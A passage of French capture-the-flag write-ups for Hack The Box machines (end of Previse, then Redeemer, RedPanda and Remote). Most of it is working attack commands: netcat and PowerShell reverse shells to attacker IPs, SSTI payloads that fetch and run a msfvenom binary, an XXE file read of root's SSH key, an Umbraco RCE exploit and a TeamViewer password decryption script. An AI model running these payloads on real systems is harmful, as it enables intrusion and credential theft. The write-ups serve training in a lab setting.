m4lwhere@previse:/tmp$ chmod +x gzip
m4lwhere@previse:/tmp$ cat gzip
#!/bin/bash
nc -nv 10.10.14.10 1234 -e /bin/bashm4lwhere@previse:/tmp$
m4lwhere@previse:/tmp$ sudo /opt/scripts/access_backup.sh
(UNKNOWN) [10.10.14.10] 1234 (?) open
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.104] 55510
whoami
root
```

On obtient ainsi l'accès root sur la machine

### Redeemer

#### Reconnaissance

Machine cible Adresse IP : 10.129.93.101

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.93.101
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-08 22:12 CET
Nmap scan report for 10.129.93.101
Host is up (0.025s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
6379/tcp open redis
Nmap done: 1 IP address (1 host up) scanned in 10.89 seconds
```

Le scan révèle qu'il y a le port 6379 ouvert pour le service Redis.

### Vulnerability Assessment

On peut tenter tenter de se connecter au serveur redis :

```
redis-cli -h 10.129.93.101 -p 6379
10.129.93.101:6379>
```

La connexion fonctionne on peut à présent lister les base de données et en extraire la clef contenant le flag :

```
### Lister les bases de données
10.129.93.101:6379> INFO keyspace
# Keyspace
db0:keys=4,expires=0,avg_ttl=0
### Selectionne la Base de donnée
10.129.93.101:6379> select 0
OK
#### Affiche les clefs
10.129.93.101:6379> keys *
1) "flag"
2) "temp"
3) "stor"
4) "numb"
### Affiche la clef "flag"
10.129.93.101:6379> get flag
```

### RedPanda

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.170

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.170
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-22 15:42 CET
Nmap scan report for 10.10.11.170
Host is up (0.028s latency).
Not shown: 65533 closed tcp ports (reset)
       STATE SERVICE
PORT
22/tcp
        open ssh
| ssh-hostkey:
    3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
    256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
   256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open http-proxy
|_http-title: Red Panda Search | Made with Spring Boot
|_http-open-proxy: Proxy might be redirecting requests
Nmap done: 1 IP address (1 host up) scanned in 11.07 seconds
```

Le scan révèle qu'il y a deux ports ouverts, le port 22 pour SSH et le port 8080 pour un service web.

Le site web semble etre une sorte de moteur de recherche celui est réalisé avec Spring Boot qui est un framework Java. Lorsque l'on recherche par exemple la lettre "s" est affiché des images d'animaux, on peut alors cliquer sur le nom de l'auteur pour y afficher ses statistiques avec le nombre de vues de l'image, on peut les exporter au format XML. Voici par exemple le contenu des statistiques de l'utilisateur woodenk :

```
<?xml version="1.0" encoding="UTF-8"?>
<credits>
  <author>woodenk</author>
 <image>
    <uri>/img/greg.jpg</uri>
    <views>0</views>
 </image>
 <image>
   <uri>/img/hungy.jpg</uri>
    <views>0</views>
 </image>
 <image>
    <uri>/img/smooch.jpg</uri>
    <views>2</views>
 </image>
 <image>
   <uri>/img/smiley.jpg</uri>
    <views>2</views>
  </image>
  <totalviews>4</totalviews>
</credits>
```

## Exploitation

Avec ces informations on peut tenter de lancer une injection de commandes SSTI : \*{8\*8} On a pour résultat le texte : 64 se qui prouve que l'execution de commande fonctionne. On peut exploiter cela en lançant un reverse shell :

```
### Création du reverse shell
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.7 LPORT=1234 -f elf > r.elf
### Execution du reverse shell
*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("wget http://10.10.16.7:8000/r.elf")}
*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("chmod 777 ./r.elf")}
*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("./r.elf")}
### Reception du reverse shell
nc -lvnp 1234
```

listening on [any] 1234 ... connect to [10.10.16.7] from (UNKNOWN) [10.10.11.170] 40948 script /dev/null -c /bin/bash Script started, file is /dev/null woodenk@redpanda:/tmp/hsperfdata\_woodenk\$

On obtient ainsi accès à la machine avec l'utilisateur woodenk.

On commence l'enumération de la machine et on trouve un fichier de configuration java qui contient des identifiants de connexion vers une base de données mysql :

```
<h/src/main/java/com/panda_search/htb/panda_search$ cat MainController.java
cat MainController.java
package com.panda_search.htb.panda_search;
import java.util.ArrayList;
import java.io.IOException;
...
conn = DriverManager.getConnection("jdbc:mysql://localhost:3306/red_panda", "woodenk", "RedPandazRule");
stmt = conn.prepareStatement("SELECT name, bio, imgloc, author FROM pandas WHERE name LIKE ?");
stmt.setString(1, "%" + query + "%");
ResultSet rs = stmt.executeQuery();
while(rs.next()){</pre>
```

On peut tenter d'utiliser ces identifiants woodenk:RedPandazRule afin de se connecter en ssh à la machine :

```
ssh woodenk@10.10.11.170
woodenk@10.10.11.170's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-121-generic x86_64)
 * Documentation: https://help.ubuntu.com
                   https://landscape.canonical.com
 * Management:
 * Support:
                   https://ubuntu.com/advantage
  System information as of Wed 22 Jan 2025 04:19:11 PM UTC
  System load:
                         0.16
  Usage of /:
                         80.9% of 4.30GB
  Memory usage:
                         47%
                         0%
  Swap usage:
  Processes:
                         212
  Users logged in:
                         0
  IPv4 address for eth0: 10.10.11.170
  IPv6 address for eth0: dead:beef::250:56ff:fe94:3423
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Jan 22 16:19:07 2025 from 10.10.16.7
woodenk@redpanda:~$
```

## **Privilege Escalation**

Il nous faut à présent les droits root. Pour cela on commence par enumerer les cron présents, on utilise pour cela le script pspy que l'on a transféré depuis kali :

```
woodenk@redpanda:~$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
2025/01/22 16:41:13 CMD: UID=1000 PID=914
                                              | java -jar /opt/panda_search/target/panda_search-0.0.1
-SNAPSHOT.jar
2025/01/22 16:41:13 CMD: UID=0
                                   PID=913
                                              | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2025/01/22 16:41:13 CMD: UID=0
                                   PID=912
                                              | sudo -u woodenk -g logs java -jar /opt/panda_search/target
/panda_search-0.0.1-SNAPSHOT.jar
2025/01/22 16:41:13 CMD: UID=0
                                   PID=911
                                              | /bin/sh -c sudo -u woodenk -g logs java -jar /opt/panda_search
/target/panda_search-0.0.1-SNAPSHOT.jar
                                              | /sbin/agetty -o -p -- \u --noclear tty1 linux
2025/01/22 16:41:13 CMD: UID=0
                                   PID=910
. . .
```

On découvre qu'il y a un cron qui est lancé toutes les deux minutes à peut près et qui execute un programme java appelé : panda\_search-0.0.1-SNAPSHOT.jar on découvre que le script qui execute la recherche des images sur le site est placé dans le dossier : /opt/credit-score/LogParser/final/src/main/java/com/logparser/App.java on affiche le code source pour trouver s'il est possible d'exploiter ce code :

```
woodenk@redpanda:/opt/credit-score/LogParser/final/src/main/java/com/logparser$ cat App.java
package com.logparser;
import java.io.BufferedWriter;
import java.io.File;
import java.io.FileWriter;
import java.io.IOException;
import java.util.HashMap;
import java.util.Map;
import java.util.Scanner;
    public static void main(String[] args) throws JDOMException, IOException, JpegProcessingException {
        File log_fd = new File("/opt/panda_search/redpanda.log");
        Scanner log_reader = new Scanner(log_fd);
        while(log_reader.hasNextLine())
        {
            String line = log_reader.nextLine();
            if(!isImage(line))
            ſ
                continue;
            }
            Map parsed_data = parseLog(line);
            System.out.println(parsed_data.get("uri"));
            String artist = getArtist(parsed_data.get("uri").toString());
            System.out.println("Artist: " + artist);
            String xmlPath = "/credits/" + artist + "_creds.xml";
            addViewTo(xmlPath, parsed_data.get("uri").toString());
```

On découvre une fonction appelé "parselog" qui est vulnérable aux injection de commandes. De plus la donnée "artist" est vulnérable car elle ne contient pas de sanitisation, cette donnée est obtenue grace aux metadonnée du fichier dans lequel il y a la valeur "Artist" correspondante, donc si l'on modifie cette valeur pour une execution de code on peut portientielement lire des fichier à travers les logs.

Le fichier de log contient le contenu suivant :

```
cat /opt/panda_search/redpanda.log
```

200||10.10.16.7||Wget/1.24.5||/img/smooch.jpg

On commence par modifier et crer le fichier xml suivant qui a pour nom hax\_creds.xml car le fichier de log doit se terminer par la terminaison \_creds.xml :

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE author [<!ENTITY xxe SYSTEM 'file:///root/.ssh/id_rsa'>]>
<credits>
 <author>&xxe;</author>
 <image>
    <uri>/img/greg.jpg</uri>
    <views>0</views>
 </image>
  <image>
    <uri>/img/hungy.jpg</uri>
    <views>0</views>
  </image>
 <image>
    <uri>/img/smooch.jpg</uri>
    <views>2</views>
  </image>
 <image>
    <uri>/img/smiley.jpg</uri>
    <views>2</views>
  </image>
  <totalviews>4</totalviews>
</credits>
```

On modifie les permissions du fichiers avec chmod 777 hax\_cred.xml

A présent il nous faut modifier la métadonnées "Artist" de l'image pour y ajouter l'execution du fichier hax\_cred.xml on utilise pour cela on utilise la commande :

./exiftool -Artist='../tmp/hax' smooch.jpg

on transfère l'image dans le fichier ou se trouve le script :

scp smooch.jpg woodenk@10.10.11.170:/tmp

A présent que l'image avec la métadonnée modifié est bien transféré on peut lancer la requete qui va permettre de lancer la lecture du fichier /root/.ssh/id\_rsa dans le fichier de log :

```
### Envoie de la requete depuis kali
curl -A "evil||/../../../../../../../../tmp/smooch.jpg" http://10.10.11.170:8080/
### Affichage du fichier de log
cat hax_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE author>
<credits>
  <author>----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAAAAAAAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZOOtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZOOtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrR0ky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
   --END OPENSSH PRIVATE KEY----</author>
  <image>
    <uri>/img/greg.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/hungy.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/smooch.jpg</uri>
    <views>2</views>
  </image>
  <image>
    <uri>/img/smiley.jpg</uri>
    <views>2</views>
  </image>
  <totalviews>4</totalviews>
</credits>
```

Après quelques minutes le fichier de log est modifié pour que soit ajouté le contenu de la clef id\_rsa de l'utilisateur root, on peut à présent copier cette clef et l'utiliser pour se connecter avec l'utilisateur root en ssh :

```
woodenk@redpanda:~$ cat id_rsa
----BEGIN OPENSSH PRIVATE KEY----
QyNTUx0QAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ00tGk+eas+bFezfQAAAJBRbb26UW29
AAAECj9KoL1KnAlvQDz93ztNrR0ky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
   --END OPENSSH PRIVATE KEY-
woodenk@redpanda:~$ chmod 600 id_rsa
woodenk@redpanda:~$ ssh -i id_rsa root@10.10.11.170
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-121-generic x86_64)
 * Documentation: https://help.ubuntu.com
                https://landscape.canonical.com
 * Management:
 * Support:
                https://ubuntu.com/advantage
 System information as of Wed 22 Jan 2025 06:29:49 PM UTC
                      0.0
 System load:
 Usage of /:
                      80.9% of 4.30GB
                      48%
 Memory usage:
 Swap usage:
                      0%
                      221
 Processes:
 Users logged in:
                      2
 IPv4 address for eth0: 10.10.11.170
 IPv6 address for eth0: dead:beef::250:56ff:fe94:3423
O updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
```

Last login: Wed Jan 22 18:29:15 2025 from 10.10.16.7 root@redpanda:~#

On obtient ainsi l'accès root sur la machine

#### Remote

## Reconnaissance

Machine cible Adresse IP : 10.10.10.180

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.180
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-08 20:43 CET
Nmap scan report for 10.10.10.180
Host is up (0.058s latency).
Not shown: 65519 closed tcp ports (reset)
        STATE SERVICE
PORT
21/tcp
         open ftp
| ftp-syst:
   SYST: Windows_NT
1_
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
80/tcp open http
|_http-title: Home - Acme Widgets
111/tcp open rpcbind
| rpcinfo:
    program version
                      port/proto
                                  service
    100000 2,3,4
100000 2,3,4
                       111/tcp
                                   rpcbind
                        111/tcp6 rpcbind
    100000 2,3,4
                        111/udp
                                   rpcbind
    100000 2,3,4
                         111/udp6 rpcbind
    100003 2,3
                        2049/udp
                                   nfs
    100003 2,3
                        2049/udp6
                                  nfs
    100003 2,3,4
                        2049/tcp
                                   nfs
    100003 2,3,4
                        2049/tcp6
                                  nfs
    100005 1,2,3
                        2049/tcp
                                   mountd
    100005 1,2,3
                        2049/tcp6 mountd
    100005
           1,2,3
                        2049/udp
                                   mountd
    100005 1,2,3
                        2049/udp6 mountd
    100021 1,2,3,4
                        2049/tcp
                                   nlockmgr
    100021 1,2,3,4
100021 1,2,3,4
                        2049/tcp6
                                  nlockmgr
                        2049/udp
                                   nlockmgr
                        2049/udp6 nlockmgr
    100021 1,2,3,4
    100024
                        2049/tcp
                                   status
           1
    100024
           1
                        2049/tcp6
                                  status
    100024 1
                        2049/udp
                                   status
    100024 1
                        2049/udp6
                                  status
1_
135/tcp open msrpc
139/tcp
         open netbios-ssn
445/tcp
         open microsoft-ds
2049/tcp open nlockmgr
5985/tcp open wsman
47001/tcp open
               winrm
49664/tcp open
               unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open
               unknown
49678/tcp open unknown
49679/tcp open unknown
49680/tcp open unknown
Host script results:
smb2-time:
   date: 2025-02-08T19:43:51
L
   start_date: N/A
1
smb2-security-mode:
    3:1:1:
     Message signing enabled but not required
Nmap done: 1 IP address (1 host up) scanned in 141.14 seconds
```

Le scan révèle qu'il y a une dizaines de ports ouverts et qu'il s'agit d'une machine sous Windows. Il y a les port connus 21 pour FTP, 80 pour HTTP, 445 pour SMB et d'autres ports ouverts inconnus. On commence par se connecter en FTP en mode anonyme afin d'extraire les fichiers présent :

```
ftp anonymous@10.10.10.180
```

```
Connected to 10.10.10.180.

220 Microsoft FTP Service

331 Anonymous access allowed, send identity (e-mail name) as password.

Password:

230 User logged in.

Remote system type is Windows_NT.

ftp> dir

229 Entering Extended Passive Mode (|||49687|)

125 Data connection already open; Transfer starting.

226 Transfer complete.
```

Il n'y a pas de fichiers présent dans le serveur FTP.

Le site web est un site de vente de produits, le CMS Umbraco est utilisé. Il y a la page contact dans laquelle il est fais réference à une extension pour placer un formulaire de contact qui est manquant qui doit etre installé via un lien vers le Back Office. En cliquant sur ce lien on est redirigé vers l'authentification pour le Back Office du site. Le service NFS est ouvert on peut enumérer les fichiers présents :

showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site\_backups (everyone)

Il y a un dossier présent, on peut le monter et enumerer son contenu :

```
mkdir /tmp/mount && mount 10.10.10.180:/site_backups /tmp/mount
ls -la
total 119
drwx----- 2 nobody nogroup 4096 23 févr. 2020 .
drwxrwxrwt 22 root root
                                   480 8 févr. 21:27 ..
drwx----- 2 nobody nogroup
                                   64 20 févr.
                                                   2020 App_Browsers
drwx----- 2 nobody nogroup 4096 20 févr. 2020 App_Data
drwx----- 2 nobody nogroup 4096 20 févr. 2020 App_Plugins
drwx----- 2 nobody nogroup 64 20 févr. 2020 aspnet_clie
                                                   2020 aspnet_client
drwx----- 2 nobody nogroup 49152 20 févr.
                                                   2020 bin
drwx----- 2 nobody nogroup 8192 20 févr.
                                                   2020 Config
drwx----- 2 nobody nogroup 64 20 févr.
-rwx----- 1 nobody nogroup 152 1 nov.
                                   64 20 févr.
                                                   2020 css
                                                   2018 default.aspx
-rwx----- 1 nobody nogroup 89 1 nov.
                                                   2018 Global.asax
drwx----- 2 nobody nogroup 4096 20 févr. 2020 Media
drwx----- 2 nobody nogroup 64 20 févr. 2020 scripts
drwx----- 2 nobody nogroup 8192 20 févr. 2020 Umbraco
drwx----- 2 nobody nogroup 4096 20 févr.
drwx----- 2 nobody nogroup 4096 20 févr.
                                                   2020 Umbraco_Client
                                                   2020 Views
-rwx----- 1 nobody nogroup 28539 20 févr. 2020 Web.config
```

Le fichier App\_Data/Umbraco.sdf contient des identifiants de connexion puisqu'il s'agit d'un fichier de configuration, on affiche son contenu :

```
strings Umbraco.sdf
{\tt Administratoradmindefaulten-US}
{\tt Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d}
\label{eq:administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-Cabl-Cabled{"Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-Cabled{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-Cabled{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-Cabled{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-Cabled{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-Cabled{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-Cabled{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-Cabled{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-Cabled{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-Cabled{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-Cabled{"hashAlgorithm": SHA1"}en-USf8512f97-cab1-Cabled{"hashAlgorithm"}en-USf8512f97-cab1-Cabled{"hashAlgorithm"}endef{mage1}endef{mage1}ende
4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-
USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-
US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYy16Fyy29KA3htB/
ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-
ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYy16Fyy29KA3htB/
ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-
ae257a9b9749ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF90Linww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA
={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
```

On peut voir qu'il y a plusieurs identifiants possible comme "admin" et "ssmithsmith" il y a un hash qui est associé à chacun de ces identifiants, on peut les craquer avec Crackstation :



Le mot de passe découvert est "baconandcheese" pour le compte "admin@local.htb" on peut l'utiliser afin de se connecter à l'interface du site :



Une fois connecté on identifie la version 7.12.4 de Umbraco

### Exploitation

On recherche une vulnérabilité pour la version 7.12.4 de Umbraco on découvre une vulnérabilité permettant une execution de code distante https://www.exploit-db.com/exploits/49488 on télécharge et on execute l'exploit sur l'adresse du serveur :

python3 49488.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c ipconfig

L'execution de commande fonctionne, on peut uploader nc et obtenir un reverse shell :

```
### Execution d'un reverse shell
python3 49488.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c 'cmd.exe' -a "/c powershell
-c iex(new-object net.webclient).downloadstring('http://10.10.16.6:8000/Invoke-PowerShellTcp.ps1');;Invoke-
PowerShellTcp -Reverse -IPAddress 10.10.16.6 -Port 1234"
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.180] 49726
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
```

On obtient ainsi accès à la machine avec l'utilisateur "defaultapppool"

#### **Privilege Escalation**

Il nous faut à présent l'accès Administrator. On commence par enumerer les services en cours de lancement :

On peut voir qu'il y a l'application TeamViewer 7 lancé, en recherchant une vulnérabilité on trouve la CVE-2019-18988. il est possible d'exploiter cette application afin d'élever les privilèges pour cela on suit les étapes expliqués sur cette article : https://whynotsecurity.com/blog/teamviewer/ on commence par lancer un commande permettant d'afficher le registre de TeamViewer :

```
PS C:\windows\system32\inetsrv> reg query HKLM\SOFTWARE\Wow6432Node\TeamViewer\Version7
```

```
HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\TeamViewer\Version7
   StartMenuGroup
                    REG_SZ
                             TeamViewer 7
   InstallationDate
                     REG_SZ
                               2020-02-20
   InstallationDirectory
                         REG_SZ
                                   C:\Program Files (x86)\TeamViewer\Version7
   Always_Online REG_DWORD
                              0x1
   Security_ActivateDirectIn
                              REG_DWORD
                                          0x0
            REG_SZ
                      7.0.43148
   Version
              REG_DWORD
   ClientIC
                         0x11f25831
         REG_BINARY
   ΡK
    BFAD2AEDB6C89AE0A0FD0501A0C5B9A5C0D957A4CC57C1884C84B6873EA03C069CF06195829821E28DFC2AAD
    372665339488DD1A8C85CDA8B19D0A5A2958D86476D82CA0F2128395673BA5A39F2B875B060D4D52BE75DB2B
    6C91EDB28E90DF7F2F3FBE6D95A07488AE934CC01DB8311176AEC7AC367AB4332ABD048DBFC2EF5E9ECC1333
    FC5F5B9E2A13D4F22E90EE509E5D7AF4935B8538BE4A606AB06FE8CC657930A24A71D1E30AE2188E0E0214C8
    F58CD2D5B43A52549F0730376DD3AE1DB66D1E0EBB0CF1CB0AA7F133148D1B5459C95A24DDEE43A766237590
    17F21A1BC8AFCD1F56FD0CABB340C9B99EE3828577371B7ADA9A8F967A32ADF6CF062B00026C66F8061D5CFF
    89A53EAE510620BC822BC6CC615D4DE093BC0CA8F5785131B75010EE5F9B6C228E650CA89697D07E51DBA40B
    9D6D2995229BC03507A62FCDAD55741B29084BD9B176CFAEDAAA9D48CBAF2C192A0875EC748478E51156CCDD
    143152125\,\text{A}{\text{E7D05177083F406703ED44DCACCD48400DD88A568520930BED69FCD672B15CD3646F8621BBC353}
    91EAADBEDD04758EE8FC887BACE6D8B59F61A5783D884DBE362E2AC6EAC0671B6B5116345043257C537D27A8
    346530F8B7F5E0EBACE9B840E716197D4A0C3D68CFD2126E8245B01E62B4CE597AA3E2074C8AB1A4583B04DB
    {\tt D5E841CBAFCD05EF13B372F36BF7601F55D98ED054ED0F321AEBA5F91D390FF0E8E5815E6272BA4ABB3C85CF}
    4A8B07851903F73317C0BC77FA12A194BB75999319222516
   SK
         REG_BINARY
   F82398387864348BAD0DBB41812782B1C0ABB9DAEEF15BC5C3609B2C5652BED7A9A07EA41B3E7CB583A107D39
    AFFF5E06DF1A06649C07DF4F65BD89DE84289D0F2CBF6B8E92E7B2901782BE8A039F2903552C98437E47E16F7
   5F99C07750AEED8CFC7CD859AE94EC6233B662526D977FFB95DD5EB32D88A4B8B90EC1F8D118A7C6D28F6B569
   1EB4F9F6E07B6FE306292377ACE83B14BF815C186B7B74FFF9469CA712C13F221460AC6F3A7C5A89FD7C79FF3
   06CEEBEF6DE06D6301D5FD9AB797D08862B9B7D75B38FB34EF82C77C8ADC378B65D9ED77B42C1F4CB1B11E7E7
   11BB68FDDF829A7C0535BA130F04D9C7C09B621F4F48CD85EA97EF3D79A88257D0283BF2B78C5B3D4BBA4307D
   06F63AD8A58C004FC69EF8C506C553149D038191781E539A9E4E830579BCB4AD551385D1C9E4126569DD96AE6
   F97A81420919EE15CF125C1216C71A2263D1BE468E4B07418DE874F9E801DA2054AD64BE1947BE9580D7F0E3C
    138EE5554A9749C4D0B3725904A95AEBD9DACCB6E0C568BFA25EE5649C31551F268B1F2EC039173B7912D6D58A
   A47D01D9E1B95E3427836A14F71F26E350B908889A95120195CC4FD68E7140AA8BB20E211D15C0963110878AA
   B530590EE68BF68B42D8EEEB2AE3B8DEC0558032CFE22D692FF5937E1A02C1250D507BDE0F51A546FE98FCED1
   E7F9DBA3281F1A298D66359C7571D29B24D1456C8074BA570D4D0BA2C3696A8A9547125FFD10FBF662E597A01
   4E0772948F6C5F9F7D0179656EAC2F0C7F
   LastMACUsed
                 REG_MULTI_SZ
                                \000505694F763
   MIDInitiativeGUID
                      REG_SZ
                                \{514ed376-a4ee-4507-a28b-484604ed0ba0\}
   MIDVersion
               REG DWORD
                           0 \times 1
              REG_DWORD
   ClientID
                          0x6972e4aa
         REG_DWORD
                     0x1
   CUse
   LastUpdateCheck
                    REG_DWORD
                                0x659d58d6
   UsageEnvironmentBackup
                          REG_DWORD
                                       0x1
                        REG_BINARY
                                     FF9B1C73D66BCE31AC413EAE131B464F582F6CE2D1E1F3DA7E8D376B26394E5B
   SecurityPasswordAES
   MultiPwdMgmtIDs
                    REG_MULTI_SZ
                                   admin
   MultiPwdMgmtPWDs
                   REG_MULTI_SZ
                                    357BC4C8F33160682B01AE2D1C987C3FE2BAE09455B94A1919C4CD4984593A77
   Security_PasswordStrength
                            REG_DWORD
                                          0x3
HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\TeamViewer\Version7\AccessControl
HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\TeamViewer\Version7\DefaultSetting
```

On lance ensuite un script qui va permettre de décrypter le mot de passe Administrateur, il faut ajouter le résultat de SecurityPasswordAES dans le champ hexadecimal :

```
### Contenu du script
import sys, hexdump, binascii
from Crypto.Cipher import AES
class AESCipher:
   def __init__(self, key):
       self.key = key
   def decrypt(self, iv, data):
       self.cipher = AES.new(self.key, AES.MODE_CBC, iv)
       return self.cipher.decrypt(data)
key = binascii.unhexlify("0602000000a400005253413100040000")
iv = binascii.unhexlify("0100010067244F436E6762F25EA8D704")
hex_str_cipher = "FF9B1C73D66BCE31AC413EAE131B464F582F6CE2D1E1F3DA7E8D376B26394E5B" # output from the registry
ciphertext = binascii.unhexlify(hex_str_cipher)
raw_un = AESCipher(key).decrypt(iv, ciphertext)
print(hexdump.hexdump(raw_un))
password = raw_un.decode('utf-16')
print(password)
### Execution du script
python3 teamviewer_hash_decrypt.py
None
!R3m0te!
```

On découvre que le mot de passe utilisateur est !R3m0te! on peut l'utiliser afin de se connecter avec evil-winrm :

```
evil-winrm -u administrator -p '!R3mOte!' -i 10.10.10.180
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
remote\administrator
```

On obtient ainsi l'accès administrateur sur la machine

## Responder

#### Reconnaissance
